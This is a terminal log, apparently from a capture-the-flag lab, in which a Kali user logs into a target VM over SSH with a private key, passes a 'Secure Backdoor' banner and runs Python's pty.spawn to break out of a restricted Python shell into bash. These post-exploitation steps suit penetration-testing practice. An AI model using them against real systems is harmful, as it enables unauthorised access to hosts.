 root@kali:~# ssh -i /root/.ssh/id_rsa -l thebobs 10.0.2.9
**********************************************************************
*                                                                    *
*          The Bobs Cloud Hosting, LLC. Secure Backdoor              *
*                                                                    *
*                                                                    *
*  If you wish to discuss cloud hosting options, give us a call at   *
*                                                                    *
*   555-423-1800 or email us at thebobs@thebobscloudhostingllc.net   *
*                                                                    *
**********************************************************************
Welcome to Ubuntu 14.04.5 LTS (GNU/Linux 4.4.0-45-generic x86_64)
 * Documentation:  https://help.ubuntu.com/
 System information disabled due to load higher than 1.0
70 packages can be updated.
44 updates are security updates.
Your Hardware Enablement Stack (HWE) is supported until April 2019.
Last login: Mon May  1 07:06:20 2017 from 10.0.2.8
Python 2.7.6 (default, Jun 22 2015, 17:58:13)
[GCC 4.8.2] on linux2
Type "help", "copyright", "credits" or "license" for more information.
>>> import pty
>>> pty.spawn("/bin/bash")
thebobs@Initech-DMZ01:~$
thebobs@Initech-DMZ01:~$